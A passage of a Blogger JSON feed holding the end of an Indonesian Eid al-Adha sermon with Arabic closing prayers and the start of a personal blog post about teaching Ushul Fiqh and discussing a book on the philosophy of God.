sans-serif;\"\u003EIbrahim juga dikenal sebagai pribadi yang sabar dalam ketaatannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EJika kita mengingat kisah penyembelihan Ismail dan bagaimana Ibrahim berdialog dengan putranya terkait perintah yang maha berat ini, pastilah kita akan menemukan pancaran supremasi dan dominasi tauhid dalam kesabaran kedua Rasul Allah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EKesabaran dalam bertauhid, dalam taat dan dalam pelaksanaan syariat, menjadi cikal bakal peradaban tauhid di masa-masa berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EJika kita mengingat pula kisah Hajar dan Ismail yang masih bayi di padang tandus yang kini menjadi tanah suci Makkah, yang menjadi penyebab munculnya ibadah Sa'i dan munculnya sumber air zam-zam, maka kita akan menyadari adanya suatu keteguhan dalam menjaga tauhid dan tawakkal yang tiada batasnya kepada Allah Ta'ala, yang menjadi pondasi peradaban tauhid di abad-abad berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EYang tersisa sekarang sebagai tugas kita adalah: Aktivasi dan memulai hidup kita dengan tauhid Ibrahim untuk hari ini dan bagaimana membuatnya memiliki pengaruh besar dalam kehidupan kaum muslimin di masa sekarang dan di masa yang akan datang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka marilah kita semua selalu menjadi manusia-manusia yang selalu menghidupkan pelajaran besar dari Ibrahim A.S. dan keluarganya dalam meraih ridha Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDan mudah-mudahan kita selalu diberi kekuatan oleh Allah untuk melangkah dan bergerak mengikuti jejak-jejak mereka hingga akhir hayat kita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebagai penutup, saya berpesan kepada para muballigh dan teman-teman da’i di mana saja. Untuk selalu mengingat sabda Rasulullah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eإِنَّ طُولَ صَلَاةِ الرَّجُلِ وَقِصَرَ خُطْبَتِهِ مَئِنَّةٌ مِنْ فِقْهِهِ فَأَطِيلُوا الصَّلَاةَ وَاقْصُرُوا الْخُطْبَةَ رواه مسلم\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E“Sesungguhnya panjangnya sholat seseorang dan pendeknya khutbah seseorang adalah tanda -dalamnya- ilmu atau pemahamannya. Maka panjangkanlah sholat dan pendekkanlah khutbah.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eقال الله تعالى في القرآن الكريم: إن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا إننا ظلمنا أنفسنا وإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوالسلام عليكم ورحمة الله وبركاته.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESuwaluh, 11 Agustus 2018\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/565112372026258735\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/08\/khutbah-ied-adha-1440h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/565112372026258735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/565112372026258735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/08\/khutbah-ied-adha-1440h.html","title":"Khutbah Ied Adha 1440H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s72-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-5284731527417782451"},"published":{"$t":"2019-07-31T00:12:00.004-07:00"},"updated":{"$t":"2020-04-14T22:16:12.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humaniora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Falsafah Pemrograman dan Falsafah Nahwu"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESetelah lebih dari tiga tahun tidak mengajarkan Ushul Fiqh, akhirnya saya diberi kesempatan oleh Allah Ta'ala untuk \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Emuraja'ah\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E kembali ringkasan ilmu ini dengan cara mengajar. Tidak tepat disebut mengajar sih sebenarnya, sebab tidak ada ikatan waktu yang kaku, kelas yang ditentukan, atau metode yang \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ezakelijk\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E yang harus memaksa mata mendelik. Haha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCQPSW1BqEsZrfTdGnZBfnbjrVEwSfoj77Lv9XzImGXHG_tTxx193_vn-1OMRs5fKC4FFgGB8iK3OkVj8v1b0yzUl6-oz5DNOd6_WjI_PPBMqxNz5uYtTVy9YWRnEkS6kzjh8heLp1lE\/s320\/programming+philosophy.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1600\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCQPSW1BqEsZrfTdGnZBfnbjrVEwSfoj77Lv9XzImGXHG_tTxx193_vn-1OMRs5fKC4FFgGB8iK3OkVj8v1b0yzUl6-oz5DNOd6_WjI_PPBMqxNz5uYtTVy9YWRnEkS6kzjh8heLp1lE\/s320\/programming+philosophy.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImage:\u0026nbsp;medium.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKali ini saya bersedia berbagi sedikit apa yang saya tahu hanya kepada satu orang, yah, hanya satu orang. Demi sebuah kesempatan \u003Ci\u003Emuraja'ah\u003C\/i\u003E kembali, saya tak ambil pusing berapa orang yang mau ikut. Sebab bila tidak diiyakan, barangkali tidak akan ada lagi kesempatan untuk melakukannya karena \u003Ci\u003Ethuulul amal\u003C\/i\u003E bisa membekap jiwa kita. Pengen ini pengen itu akhirnya yang sudah pernah kita punya lepas. Kalaupun tak lepas, jadi tumpul. Demikian pula ilmu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETeman \u003Ci\u003Emuraja'ah\u003C\/i\u003E saya kali ini adalah saudara Lubab Hud, putra dari\u0026nbsp;\u003Ci\u003EAllahuyarham\u003C\/i\u003E\u0026nbsp;ustadz Hud Abdullah Musa, yang dulu saat saya masih remaja pernah menimba sedikit ilmu beliau dalam bidang Ushul Fiqh juga Tsaqafah Islamiyyah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELubab, seorang bintang kelas yang meraih banyak prestasi seperti juara dalam lomba pidato bahasa Inggris, lulusan terbaik untuk tahun 2019 di ujian pesantrennya, biasa menjadi tutor umum dalam ilmu Nahwu di pondoknya, di samping posisinya sebagai ketua P3P yang berperan seperti OSIS di lingkungan asrama. Dalam pandangan saya, menguasai Nahwu adalah salah satu modal penting dalam memahami Ushul Fiqh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESetelah kelulusannya tahun ini, saya setuju untuk membantunya mempelajari kitab kecil berjuluk \u003Ci\u003EAs-Sullam\u003C\/i\u003E yang ditulis oleh Syekh Abdul Hamid Hakim, salah seorang ulama Padang Panjang yang dikenal juga menulis dua kitab kecil lainnya yaitu \u003Ci\u003EMabadi Awwaliyyah\u003C\/i\u003E dan \u003Ci\u003EAl-Bayan\u003C\/i\u003E yang bersama \u003Ci\u003EAs-Sullam\u003C\/i\u003E\u0026nbsp;tadi menjadi trio kitab kecil yang ditulis khusus untuk ilmu Ushul Fiqh dan Qawaaid Fiqhiyyah yang kemudian biasa digunakan sebagai \u003Ci\u003Emuqarrar\u003C\/i\u003E\u0026nbsp;atau buku pegangan di banyak pesantren Indonesia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKemarin malam adalah sesi pertama yang sempat tertunda dua kali karena suatu udzur yang tak mungkin ditolak. Di akhir sesi itu saya berikan waktu yang cukup untuk diskusi dan tanya jawab dan tak saya izinkan Lubab beranjak pulang sebelum habis pertanyaan, rasa penasaran, ketidak fahaman atau uneg-uneg apapun. Tanyakan sekarang atau anda akan mati penasaran... hehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAkhirnya ia mengambil dari dalam tasnya sebuah buku kecil berjudul Filsafat Ketuhanan karya Dr. H. Hamzah Ya'kub. Sampul biru tuanya yang monoton khas cetakan lama tidak menarik hasrat saya untuk menilai desainnya... \u003Ci\u003EBut, don't judge a book by its cover\u003C\/i\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJadi untuk menyingkat waktu, saya minta Lubab untuk menyampaikan yang menjadi uneg-unegnya dari buku kecil itu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Edan ternyata cukup menarik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDr. Hamzah menyimpulkan bahwa seseorang yang memahami hakikat tuhan melalui pendekatan filsafat ketuhanan akan menjadi orang bertakwa dengan tingkat yang sangat baik, sebab hanya ulamalah yang punya rasa takut yang tinggi terhadap Allah, sedang ulama tentulah faham bagaimana mengenal tuhan. Lalu dibawakanlah ayat yang mendukung fakta tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPertanyaan intinya adalah: adakah para sahabat, generasi awal kaum muslimin yang dikenal dengan tingkat takwa yang luar biasa itu, mencapai capaian mereka melalui filsafat ketuhanan? Lalu kalau tidak dengan cara itu apakah itu berarti tingkat takwa para sahabat bisa dipertanyakan kehebatannya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENah, lalu saya mulai menjawab, menjelaskan, menunjukkan beberapa sisi ini dan itu terkait dengan konklusi yang ditarik Dr. Hamzah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApa dia?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHmmm, saya rasa saya akan menuliskannya dalam artikel terpisah saja... Hohoho...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPlis,\u003C\/i\u003E\u0026nbsp;jangan mati penasaran dulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EAnyway\u003C\/i\u003E, saya sempat nyeletuk, bahwa tiap orang yang ahli dalam ilmu tertentu akan menjelaskan suatu hakikat dengan sudut pandang keahliannya. Contohnya ya Dr. Hamzah tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBeliau menyebutkan bahwa beliau banyak membuat presentasi tentang filsafat, lalu menyempurnakannya agar materi tersebut berguna tidak hanya di kelas. Hingga akhirnya beliau mengembangkan presentasi-presentasi itu menjadi sebuah buku kecil yang ada di tangan kita ini dengan harapan agar bermanfaat di tengah masyarakat. Maka tidak mengherankan jika beliau akan cenderung menjelaskan masalah apapun dengan sudut pandang keahliannya yaitu ilmu filsafat, termasuk dalam masalah ketakwaan tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu saya sampaikan, saya juga untuk hal-hal tertentu telah mendapatkan inti falsafah suatu ilmu. Ten\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Etu jika memang apa yang saya dapatkan tersebut bisa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Edisebut falsafah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApa dia?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr 